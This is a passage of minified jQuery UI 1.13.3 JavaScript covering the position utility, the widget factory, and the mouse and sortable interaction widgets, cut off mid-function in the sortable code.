W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;
/*!
 * jQuery UI Mouse 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","../ie","../version","../widget"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.3",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,i,s;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),i=1===(this._mouseDownEvent=e).which,s=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,i&&!s&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});;
/*!
 * jQuery UI Sortable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./mouse","../data","../ie","../scroll-parent","../version","../widget"],t):t(jQuery)}(function(u){"use strict";return u.widget("ui.sortable",u.ui.mouse,{version:"1.13.3",widgetEventPrefix:"sort",ready:!1,options:{appendTo:"parent",axis:!1,connectWith:!1,containment:!1,cursor:"auto",cursorAt:!1,dropOnEmpty:!0,forcePlaceholderSize:!1,forceHelperSize:!1,grid:!1,handle:!1,helper:"original",items:"> *",opacity:!1,placeholder:!1,revert:!1,scroll:!0,scrollSensitivity:20,scrollSpeed:20,scope:"default",tolerance:"intersect",zIndex:1e3,activate:null,beforeStop:null,change:null,deactivate:null,out:null,over:null,receive:null,remove:null,sort:null,start:null,stop:null,update:null},_isOverAxis:function(t,e,i){return e<=t&&t<e+i},_isFloating:function(t){return/left|right/.test(t.css("float"))||/inline|table-cell/.test(t.css("display"))},_create:function(){this.containerCache={},this._addClass("ui-sortable"),this.refresh(),this.offset=this.element.offset(),this._mouseInit(),this._setHandleClassName(),this.ready=!0},_setOption:function(t,e){this._super(t,e),"handle"===t&&this._setHandleClassName()},_setHandleClassName:function(){var t=this;this._removeClass(this.element.find(".ui-sortable-handle"),"ui-sortable-handle"),u.each(this.items,function(){t._addClass(this.instance.options.handle?this.item.find(this.instance.options.handle):this.item,"ui-sortable-handle")})},_destroy:function(){this._mouseDestroy();for(var t=this.items.length-1;0<=t;t--)this.items[t].item.removeData(this.widgetName+"-item");return this},_mouseCapture:function(t,e){var i=null,s=!1,o=this;return!(this.reverting||this.options.disabled||"static"===this.options.type||(this._refreshItems(t),u(t.target).parents().each(function(){if(u.data(this,o.widgetName+"-item")===o)return i=u(this),!1}),!(i=u.data(t.target,o.widgetName+"-item")===o?u(t.target):i))||(this.options.handle&&!e&&(u(this.options.handle,i).find("*").addBack().each(function(){this===t.target&&(s=!0)}),!s)||(this.currentItem=i,this._removeCurrentsFromItems(),0)))},_mouseStart:function(t,e,i){var s,o,r=this.options;if((this.currentContainer=this).refreshPositions(),this.appendTo=u("parent"!==r.appendTo?r.appendTo:this.currentItem.parent()),this.helper=this._createHelper(t),this._cacheHelperProportions(),this._cacheMargins(),this.offset=this.currentItem.offset(),this.offset={top:this.offset.top-this.margins.top,left:this.offset.left-this.margins.left},u.extend(this.offset,{click:{left:t.pageX-this.offset.left,top:t.pageY-this.offset.top},relative:this._getRelativeOffset()}),this.helper.css("position","absolute"),this.cssPosition=this.helper.css("position"),r.cursorAt&&this._adjustOffsetFromHelper(r.cursorAt),this.domPosition={prev:this.currentItem.prev()[0],parent:this.currentItem.parent()[0]},this.helper[0]!==this.currentItem[0]&&this.currentItem.hide(),this._createPlaceholder(),this.scrollParent=this.placeholder.scrollParent(),u.extend(this.offset,{parent:this._getParentOffset()}),r.containment&&this._setContainment(),r.cursor&&"auto"!==r.cursor&&(o=this.document.find("body"),this.storedCursor=o.css("cursor"),o.css("cursor",r.cursor),this.storedStylesheet=u("<style>*{ cursor: "+r.cursor+" !important; }</style>").appendTo(o)),r.zIndex&&(this.helper.css("zIndex")&&(this._storedZIndex=this.helper.css("zIndex")),this.helper.css("zIndex",r.zIndex)),r.opacity&&(this.helper.css("opacity")&&(this._storedOpacity=this.helper.css("opacity")),this.helper.css("opacity",r.opacity)),this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName&&(this.overflowOffset=this.scrollParent.offset()),this._trigger("start",t,this._uiHash()),this._preserveHelperProportions||this._cacheHelperProportions(),!i)for(s=this.containers.length-1;0<=s;s--)this.containers[s]._trigger("activate",t,this._uiHash(this));return u.ui.ddmanager&&(u.ui.ddmanager.current=this),u.ui.ddmanager&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragging=!0,this._addClass(this.helper,"ui-sortable-helper"),this.helper.parent().is(this.appendTo)||(this.helper.detach().appendTo(this.appendTo),this.offset.parent=this._getParentOffset()),this.position=this.originalPosition=this._generatePosition(t),this.originalPageX=t.pageX,this.originalPageY=t.pageY,this.lastPositionAbs=this.positionAbs=this._convertPositionTo("absolute"),this._mouseDrag(t),!0},_scroll:function(t){var e=this.options,i=!1;return this.scrollParent[0]!==this.document[0]&&"HTML"!==this.scrollParent[0].tagName?(this.overflowOffset.top+this.scrollParent[0].offsetHeight-t.pageY<e.scrollSensitivity?this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop+e.scrollSpeed:t.pageY-this.overflowOffset.top<e.scrollSensitivity&&(this.scrollParent[0].scrollTop=i=this.scrollParent[0].scrollTop-e.scrollSpeed),this.overflowOffset.left+this.scrollParent[0].offsetWidth-t.pageX<e.scrollSensitivity?this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft+e.scrollSpeed:t.pageX-this.overflowOffset.left<e.scrollSensitivity&&(this.scrollParent[0].scrollLeft=i=this.scrollParent[0].scrollLeft-e.scrollSpeed)):(t.pageY-this.document.scrollTop()<e.scrollSensitivity?i=this.document.scrollTop(this.document.scrollTop()-e.scrollSpeed):this.window.height()-(t.pageY-this.document.scrollTop())<e.scrollSensitivity&&(i=this.document.scrollTop(this.document.scrollTop()+e.scrollSpeed)),t.pageX-this.document.scrollLeft()<e.scrollSensitivity?i=this.document.scrollLeft(this.document.scrollLeft()-e.scrollSpeed):this.window.width()-(t.pageX-this.document.scrollLeft())<e.scrollSensitivity&&(i=this.document.scrollLeft(this.document.scrollLeft()+e.scrollSpeed))),i},_mouseDrag:function(t){var e,i,s,o,r=this.options;for(this.position=this._generatePosition(t),this.positionAbs=this._convertPositionTo("absolute"),this.options.axis&&"y"===this.options.axis||(this.helper[0].style.left=this.position.left+"px"),this.options.axis&&"x"===this.options.axis||(this.helper[0].style.top=this.position.top+"px"),r.scroll&&!1!==this._scroll(t)&&(this._refreshItemPositions(!0),u.ui.ddmanager)&&!r.dropBehaviour&&u.ui.ddmanager.prepareOffsets(this,t),this.dragDirection={vertical:this._getDragVerticalDirection(),horizontal:this._getDragHorizontalDirection()},e=this.items.length-1;0<=e;e--)if(s=(i=this.items[e]).item[0],(o=this._intersectsWithPointer(i))&&i.instance===this.currentContainer&&!(s===this.currentItem[0]||this.placeholder[1===o?"next":"prev"]()[0]===s||u.contains(this.placeholder[0],s)||"semi-dynamic"===this.options.type&&u.contains(this.element[0],s))){if(this.direction=1===o?"down":"up","pointer"!==this.options.tolerance&&!this._intersectsWithSides(i))break;this._rearrange(t,i),this._trigger("change",t,this._uiHash());break}return this._contactContainers(t),u.ui.ddmanager&&u.ui.ddmanager.drag(this,t),this._trigger("sort",t,this._uiHash()),this.lastPositionAbs=this.positionAbs,!1},_mouseStop:function(t,e){var i,s,o,r;if(t)return u.ui.ddmanager&&!this.options.dropBehaviour&&u.ui.ddmanager.drop(this,t),this.options.revert?(s=(i=this).placeholder.offset(),r={},(o=this.options.axis)&&"x"!==o||(r.left=s.left-this.offset.parent.left-this.margins.left+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollLeft)),o&&"y"!==o||(r.top=s.top-this.offset.parent.top-this.margins.top+(this.offsetParent[0]===this.document[0].body?0:this.offsetParent[0].scrollTop)),this.reverting=!0,u(this.helper).animate(r,parseInt(this.options.revert,10)||500,function(){i._clear(t)})):this._clear(t,e),!1},cancel:function(){if(this.dragging){this._mouseUp(new u.Event("mouseup",{target:null})),"original"===this.options.helper?(this.currentItem.css(this._storedCSS),this._removeClass(this.currentItem,"ui-sortable-helper")):this.currentItem.show();for(var t=this.containers.length-1;0<=t;t--)this.containers[t]._trigger("deactivate",null,this._uiHash(this)),this.containers[t].containerCache.over&&(this.containers[t]._trigger("out",null,this._uiHash(this)),this.containers[t].containerCache.over=0)}return this.placeholder&&(this.placeholder[0].parentNode&&this.placeholder[0].parentNode.removeChild(this.placeholder[0]),"original"!==this.options.helper&&this.helper&&this.helper[0].parentNode&&this.helper.remove(),u.extend(this,{helper:null,dragging:!1,reverting:!1,_noFinalSort:null}),this.domPosition.prev?u(this.domPosition.prev).after(this.currentItem):u(this.domPosition.parent).prepend(this.currentItem)),this},serialize:function(e){var t=this._getItemsAsjQuery(e&&e.connected),i=[];return e=e||{},u(t).each(function(){var t=(u(e.item||this).attr(e.attribute||"id")||"").match(e.expression||/(.+)[\-=_](.+)/);t&&i.push((e.key||t[1]+"[]")+"="+(e.key&&e.expression?t[1]:t[2]))}),!i.length&&e.key&&i.push(e.key+"="),i.join("&")},toArray:function(t){var e=this._getItemsAsjQuery(t&&t.connected),i=[];return t=t||{},e.each(function(){i.push(u(t.item||this).attr(t.attribute||"id")||"")}),i},_intersectsWith:function(t){var e=this.positionAbs.left,i=e+this.helperProportions.width,s=this.positionAbs.top,o=s+this.helperProportions.height,r=t.left,n=r+t.width,h=t.top,a=h+t.height,l=this.offset.click.top,c=this.offset.click.left,l="x"===this.options.axis||h<s+l&&s+l<a,c="y"===this.options.axis||r<e+c&&e+c<n;return"pointer"===this.options.tolerance||this.options.forcePointerForContainers||"pointer"!==this.options.tolerance&&this.helperProportions[this.floating?"width":"height"]>t[this.floating?"width":"height"]?l&&c:r<e+this.helperProportions.width/2&&i-this.helperProportions.width/2<n&&h<s+this.helperProportions.height/2&&o-this.helperProportions.height/2<a},_intersectsWithPointer:function(t){var e="x"===this.options.axis||this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top,t.height),t="y"===this.options.axis||this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left,t.width);return!(!e||!t)&&(e=this.dragDirection.vertical,t=this.dragDirection.horizontal,this.floating?"right"===t||"down"===e?2:1:e&&("down"===e?2:1))},_intersectsWithSides:function(t){var e=this._isOverAxis(this.positionAbs.top+this.offset.click.top,t.top+t.height/2,t.height),t=this._isOverAxis(this.positionAbs.left+this.offset.click.left,t.left+t.width/2,t.width),i=this.dragDirection.vertical,s=this.dragDirection.horizontal;return 